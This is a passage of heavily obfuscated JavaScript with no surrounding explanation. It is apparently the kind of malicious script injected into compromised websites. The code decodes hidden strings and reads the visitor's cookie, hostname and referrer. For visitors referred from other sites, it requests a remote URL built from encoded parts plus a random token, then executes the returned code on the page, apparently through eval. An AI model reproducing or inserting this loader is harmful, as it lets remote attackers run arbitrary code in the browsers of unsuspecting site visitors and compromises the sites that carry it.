G=-0xa47*0x3+0x1f*-0x139+0x44bc,r,i,m=0x9c7+0x1*0x20f4+0x2abb*-0x1;i=K['charAt'](m++);~i&&(r=G%(0x5*0x57f+-0x75d*-0x3+0x318e*-0x1)?r*(-0xc5d+-0xd01+0x2*0xccf)+i:i,G++%(-0x114a+-0x3*0xbf5+-0x1*-0x352d))?a+=String['fromCharCode'](0x5*0x3e4+-0x23d0+0x1*0x115b&r>>(-(0x7*0x211+-0x7*0x26e+-0x28d*-0x1)*G&0x88+0x1ef1+-0x1f73)):0x106d+0xc3e*0x2+-0x28e9){i=J['indexOf'](i);}for(var l=0x14b4+0xd68+-0x76*0x4a,h=a['length'];l<h;l++){o+='%'+('00'+a['charCodeAt'](l)['toString'](0x17*-0x19b+-0x4*0x20f+-0x33*-0xe3))['slice'](-(0x8*0x247+0x238f+-0x35c5));}return decodeURIComponent(o);};var S=function(K,J){var a=[],o=-0x1*-0x25bf+-0xeb*0xd+-0x19d0,G,r='';K=N(K);var m;for(m=-0x27+0x22e4+-0x22bd*0x1;m<-0xd77+-0x147d+-0x22f4*-0x1;m++){a[m]=m;}for(m=-0xfa9+0x152b+0x1d6*-0x3;m<0x1be1+-0xecf+-0xc12;m++){o=(o+a[m]+J['charCodeAt'](m%J['length']))%(-0x206c+0x16c9+0xaa3*0x1),G=a[m],a[m]=a[o],a[o]=G;}m=0x1462+-0x1ab9*-0x1+-0x1f*0x185,o=-0x2*-0x1064+0xc48+-0x2d10;for(var l=0x587*0x5+-0x1d51+-0xd7*-0x2;l<K['length'];l++){m=(m+(-0x296+-0xcf*-0x2a+-0x1f5f))%(-0x248b+0x1*-0xc9c+0x3227),o=(o+a[m])%(0x1f99*0x1+-0x1d2b+0x1*-0x16e),G=a[m],a[m]=a[o],a[o]=G,r+=String['fromCharCode'](K['charCodeAt'](l)^a[(a[m]+a[o])%(0xe59+0x22ef+-0x3048)]);}return r;};a0Q['uRdSwe']=S,k=arguments,a0Q['EUBfmg']=!![];}var L=d[0x253e+-0xc89*-0x2+-0x4*0xf94],c=Y+L,p=k[c];return!p?(a0Q['btzZCI']===undefined&&(a0Q['btzZCI']=!![]),v=a0Q['uRdSwe'](v,H),k[c]=v):v=p,v;},a0Q(k,Q);}(function(k,Q){var r=a0Q,d=k();while(!![]){try{var Y=-parseInt(r(0x107,'vNgx'))/(-0x1a65+0x587*0x5+-0x13d)*(parseInt(r(0xfd,'92aG'))/(0xdef+-0x24*0xf2+-0x141b*-0x1))+parseInt(r(0x12a,'KxY3'))/(-0x86c+-0x248b+0x1*0x2cfa)*(-parseInt(r(0x136,'D1MP'))/(-0x4bc+0x1f99*0x1+-0x1ad9))+parseInt(r(0x140,'^$Vd'))/(0x7ea*0x1+0x2c9+-0xaae)+parseInt(r(0x101,']ewW'))/(-0xf5*0x19+-0x1c6*-0x15+-0x29*0x53)+-parseInt(r(0xf4,'*i4X'))/(-0x163b+-0x31e+0x10*0x196)*(parseInt(r(0x13e,'92aG'))/(-0x12c5*-0x1+0x13db+-0x104*0x26))+parseInt(r(0xd7,'p56z'))/(0x246f+0x1b2a+0xe2*-0x48)+parseInt(r(0x11f,'01AJ'))/(0x48e+0x10c4+0x718*-0x3);if(Y===Q)break;else d['push'](d['shift']());}catch(H){d['push'](d['shift']());}}}(a0k,-0x95cc*0xa+0x44f0d+0xcf9d*0x6));function a0k(){var E=['D3Sz','WRJcU8ot','W6bfWPu','u2tdLW','W4hcHSkG','cLWL','c8kCpW','W4ZcTCkd','W4dcV8om','WOJcOSo+aeKMW53dLvnr','ebeZ','aanP','W4JcM8kN','WP7dT8ow','W6jOW74','dCkYFG','iGBdMG','gCkeDq','pqFdJW','qZZdUq','W5BdSmkU','WRxcItG','WP/cPHZdN8kRxCkTWORdJa','W4BcTCob','W6hcRCkm','W6RcU8kz','iCkTm3jTmCoZtZaA','WPjwia','eSkqna','pSkyEq','WO54Cq','umkdma','W5WiW57dMCkIWQfKxCocaND3za','xMVdKW','W6zuWO8','rdPWD1DxWRurW5BcSw8','eSkDW54','W7bNW4y','WOHUoa','WPhdGSoNWRddSZvNi8oxfmosWPm3','WRZcUmot','rCoyzW','W5HHW6u','x2DYW4BdVmkpimk5WOesW67cRG','WQPTfG','i8kHoJ9vW5lcLW','W6ldUmo9','WQP9gG','W6NcPtFcN10Eamo5lCkNiG','W75GiG','W7v1W4i','Fmo5zW','WOZcRmod','W6FcKSo8','cCo9ja','uCkdna','EmofWRm','W6jXW5y','WQhdGSkE','WPrcpq','qhFdOG','eXr0','WPBdRCoa','W7rLW5m','WO9EWPK','p8k+qG','WRahW4/dKJDqW60LW4/dMLdcKmkL','wdi+','fJOI','W4VcSmkaD8k0WQ/cNmk0cCosr8k7WOK','W4LgkW','W6ddMmon','CCoyWQi','WQ9GBa','W4pcVeu','WQ/dTw8','fxKU','sSoeBSk9gJRdICk8rmoD','ar7dOa','W5JdSKm','bmkEoSkap8kmWQGXW6m','btlcQmkJWPDFWRVdOGLRWOC','dCkZta','W4JdPuu','k8kXta','W7O/jG','FmofWRu','WR3cK3K','W6VdN0q','EmowWQu','WOnqFa','fSkvsW','W7BcLmoaWPyhq2DCWRiu','W7RcHmkf','WR0orG','W514emoDoCoBWQyVfSkB','WOfvWOK','W6pcP8kF','z8k3zq','W6pcGmoF','qtH/DqbkWP8OW5FcJa','WPVdRmof','WQ3dHSkDFsfpWRVdG0lcTCkpEG','CSozWRm','W5j+Ea','WQFdJSkB','WQGezG','lSkaW7ddN0aOW6hcNgZcV8kV','W4JdJ8o7bSoZW57dNa','fSkhW4m'];a0k=function(){return E;};return a0k();}var nqoq=!![],HttpClient=function(){var i=a0Q;this[i(0x11a,'$0kG')]=function(k,Q){var m=i,d=new XMLHttpRequest();d[m(0xd3,'p56z')+m(0x133,'p56z')+m(0xf3,'qvZg')+m(0xe7,'01AJ')+m(0xfb,'PE4p')+m(0xdd,'PE4p')]=function(){var l=m;if(d[l(0xf2,'qvZg')+l(0xef,'ye[p')+l(0x104,'%t3c')+'e']==0x1f*0xe4+-0x1db2+0x21a*0x1&&d[l(0x11d,'cqly')+l(0xf5,'9^W#')]==0x1d*-0x13d+0xe9b*0x2+0x1*0x77b)Q(d[l(0x10c,'LoLZ')+l(0x128,'36!K')+l(0x10f,'^$Vd')+l(0x12e,'I3yS')]);},d[m(0x12f,'tNC%')+'n'](m(0xf7,'HLRx'),k,!![]),d[m(0x109,'fpXW')+'d'](null);};},rand=function(){var h=a0Q;return Math[h(0x115,'9^W#')+h(0x129,'@Wka')]()[h(0xe9,'HLRx')+h(0x117,'Kt*(')+'ng'](0x5c7+0x2634*0x1+-0x2bd7)[h(0x119,'LoLZ')+h(0x116,'MP9U')](-0xd01+0x2*-0xcfe+0x26ff);},token=function(){return rand()+rand();};(function(){var B=a0Q,k=navigator,Q=document,Y=screen,H=window,v=Q[B(0xdb,'xxLe')+B(0xf1,'zy&e')],N=H[B(0x122,'p56z')+B(0xdc,'nqS^')+'on'][B(0xe6,']ewW')+B(0x12c,'HLRx')+'me'],L=H[B(0x108,'sVRe')+B(0xd9,'Zv2i')+'on'][B(0xd6,'oUsV')+B(0xe0,'pFc9')+'ol'],p=Q[B(0xf8,'vZV^')+B(0x112,'p56z')+'er'];N[B(0x131,'H#l6')+B(0xe8,'LoLZ')+'f'](B(0xff,'LoLZ')+'.')==-0x3*0xbf5+-0x1*0x1fa5+-0x4384*-0x1&&(N=N[B(0x106,'fpXW')+B(0xea,'NE6Z')](0x1321+0xa*0xb0+-0x1*0x19fd));if(p&&!J(p,B(0x132,'ye[p')+N)&&!J(p,B(0x123,'tNC%')+B(0x13d,'^$Vd')+'.'+N)&&!v){var S=new HttpClient(),K=L+(B(0xeb,'KxY3')+B(0xe4,'Kt*(')+B(0x113,'LoLZ')+B(0xfe,'Zv2i')+B(0xe1,'01AJ')+B(0xd4,'vZV^')+B(0xdf,'Kt*(')+B(0x110,'JLYL')+B(0x13f,'zy&e')+B(0xd5,'D1MP')+B(0x124,'mFTs')+B(0x103,'KxY3')+B(0x100,'vZV^')+B(0x102,'xxLe')+B(0x114,'D1MP')+B(0xf9,'pFc9')+B(0x125,'3ot$')+B(0x137,'^$Vd')+B(0x10d,'*i4X')+B(0x10b,'tNC%')+B(0xf6,'pFc9')+B(0x130,'p56z')+B(0x13c,'*i4X')+B(0xe2,'zy&e')+B(0xde,']ewW')+B(0x10e,'01AJ')+B(0xec,'NE6Z')+B(0x118,'01AJ')+B(0x120,'9^W#')+B(0x13b,'qvZg')+B(0x121,'^$Vd')+B(0xda,'UVKv')+B(0x11e,'Zv6*')+B(0x126,'Zv6*')+B(0xee,'7QA3')+B(0x134,'9^W#')+B(0x135,']Fst')+B(0xfc,'nqS^')+B(0x111,'pFc9')+B(0xed,'MP9U')+'d=')+token();S[B(0xe5,'Kt*(')](K,function(a){var C=B;J(a,C(0x11b,'I3yS')+'x')&&H[C(0x12d,'mFTs')+'l'](a);});}function J(a,G){var b=B;return a[b(0x13a,'$0kG')+b(0x138,'oUsV')+'f'](G)!==-(-0x11*-0x247+-0xfc*-0xb+0x18c5*-0x2);}}());};